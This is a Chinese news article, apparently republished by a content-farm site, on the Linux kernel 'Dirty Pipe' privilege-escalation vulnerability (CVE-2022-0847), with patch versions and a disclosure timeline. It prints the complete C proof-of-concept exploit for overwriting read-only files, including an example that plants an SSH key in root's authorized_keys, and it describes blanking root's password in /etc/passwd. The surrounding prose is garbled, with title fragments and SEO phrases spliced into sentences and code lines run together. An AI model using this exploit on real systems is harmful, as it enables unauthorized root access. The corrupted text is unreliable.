游客发表
来自 CM4all 的核最安全研究员 Max Kellermann 披露了一个 Linux 内核的高危提权漏洞:脏管道 (Dirty Pipe)。漏洞编号为 CVE-2022-0847。新高

据介绍,危提此漏洞自 5.8 版本起就已存在。权漏非 root 用户通过注入和覆盖只读文件中的洞脏数据,从而获得 root 权限。管道因为非特权进程可以将代码注入 root 进程。核最
Max 表示,新高“脏管道”漏洞与几年前的危提“脏牛”类似,所以采用了相似的权漏名字,不过前者更容易被利用。洞脏此外,管道该漏洞目前已被黑客利用,站群服务器核最研究人员建议尽快升级版本,新高Linux 5.16.11、危提5.15.25 和 5.10.102 均已修复了此漏洞。
Max 在文章中提供了漏洞 PoC。
复制/* SPDX-License-Identifier: GPL-2.0 *//* * Copyright 2022 CM4all GmbH / IONOS SE * * author: Max Kellermann <max.kellermann@ionos.com> * * Proof-of-concept exploit for the Dirty Pipe * vulnerability (CVE-2022-0847) caused by an uninitialized * "pipe_buffer.flags" variable. It demonstrates how to overwrite any * file contents in the page cache, even if the file is not permitted * to be written, immutable or on a read-only mount. * * This exploit requires Linux 5.8 or later; the code path was made * reachable by commit f6dd975583bd ("pipe: merge * anon_pipe_buf*_ops"). The commit did not introduce the bug, it was * there before, it just provided an easy way to exploit it. * * There are two major limitations of this exploit: the offset cannot * be on a page boundary (it needs to write one byte before the offset * to add a reference to this page to the pipe), and the write cannot * cross a page boundary. * * Example: ./write_anything /root/.ssh/authorized_keys 1 $\nssh-ed25519 AAA......\n * * Further explanation: https://dirtypipe.cm4all.com/ */#define _GNU_SOURCE#include <unistd.h>#include <fcntl.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <sys/stat.h>#include <sys/user.h>#ifndef PAGE_SIZE#define PAGE_SIZE 4096#endif/** * Create a pipe where all "bufs" on the pipe_inode_info ring have the * PIPE_BUF_FLAG_CAN_MERGE flag set. */static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have the PIPE_BUF_FLAG_CAN_MERGE flag */ for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but leaving the flags initialized) */ for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new pipe_buffer without initializing its "flags", the buffer will be mergeable */}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATAn", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */ const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data);
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundaryn");
return EXIT_FAILURE;
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
if (end_offset > next_page) {
fprintf(stderr, "Sorry, cannot write across a page boundaryn");
return EXIT_FAILURE;
}
/* open the input file and validate the specified offset */ const int fd = open(path, O_RDONLY); // yes, read-only! :-) if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "Offset is not inside the filen");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "Sorry, cannot enlarge the filen");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with PIPE_BUF_FLAG_CAN_MERGE */ int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the pipe; this will add a reference to the page cache, but since copy_page_to_iter_pipe() does not initialize the "flags", PIPE_BUF_FLAG_CAN_MERGE is still set */ --offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splicen");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but will instead write into the page cache, because of the PIPE_BUF_FLAG_CAN_MERGE flag */ nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short writen");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}1.2.3.4.5.6.7.8.9.10.11.12.13.14.15.16.17.18.19.20.21.22.23.24.25.26.27.28.29.30.31.32.33.34.35.36.37.38.39.40.41.42.43.44.45.46.47.48.49.50.51.52.53.54.55.56.57.58.59.60.61.62.63.64.65.66.67.68.69.70.71.72.73.74.75.76.77.78.79.80.81.82.83.84.85.86.87.88.89.90.91.92.93.94.95.96.97.98.99.100.101.102.103.104.105.106.107.108.109.110.111.112.113.114.115.116.117.118.119.120.121.122.123.124.125.126.127.128.129.130.131.132.133.134.135.136.137.138.139.140.141.142.143.144.145.146.147.148.149.150.151.152.153.154.155.156.据介绍,本地用户可以将自己的数据注入敏感的只读文件,消除限制或修改配置以获得更高的权限。有研究人员通过利用该漏洞修改 /etc/passwd 文件进行了举例,修改后可直接取消 root 用户的密码,然后普通用户使用 su root 命令即可获得 root 账户的访问权限。还有研究人员发现,使用 /usr/bin/su 命令删除 /tmp/sh 中的服务器托管 root shell 可以更容易获取 root 权限。
最后,建议各位检查所使用的 Linux 服务器的内核版本,若是 5.8 以上的版本请尽快升级。
脏管道 (Dirty Pipe) 漏洞时间线:
2022-02-20:向 Linux 内核安全团队发送错误报告、漏洞利用和补丁2022-02-21:在 Google Pixel 6 上复现错误,并向 Android 安全团队发送错误报告2022-02-21: 按照 Linus Torvalds、Willy Tarreau 和 Al Viro 的建议,将补丁发送到 LKML(不含漏洞详细信息)2022-02-23:发布包含错误修复的 Linux 稳定版本 (5.16.11、5.15.25、5.10.102)2022-02-24:Google 将错误修复合并到 Android 内核2022-02-28:通知 linux-distros 邮件列表2022-03-07:公开披露本文转自OSCHINA
本文标题:Linux 内核最新高危提权漏洞:脏管道 (Dirty Pipe)
本文地址:https://www.oschina.net/news/185559/linux-dirty-pipe-vulnerability
b2b供应网随机阅读
- 电脑系统升级指南(轻松提升电脑速度,享受高效办公)
- 95后程序员可能不知道的
- Python接口优化,性能飙升25倍!
- Java基础入门篇——面向对象和类的定义
- 探索电脑最上面一排键的错误代码(解读键盘故障,提升电脑使用体验)
- 为什么要读Nodejs源码?
- 写了这么多年 JavaScript ,竟然还不知道这些技巧?
- 一文详解 CSS-in-JS
- 电脑链接错误1062(解析电脑链接错误1062的原因和解决办法,帮助您快速恢复正常使用)
- 七种交换变量值的方法,看看你知道几种
- Spring的Registrar倒排思想送给你
- 函数是一等公民,这到底在说什么?
- 电脑计算器输入数字错误的问题(探讨计算器输入数字错误的原因和解决方法)
- 一张图看明白并发编程!对,就一张图
热门排行
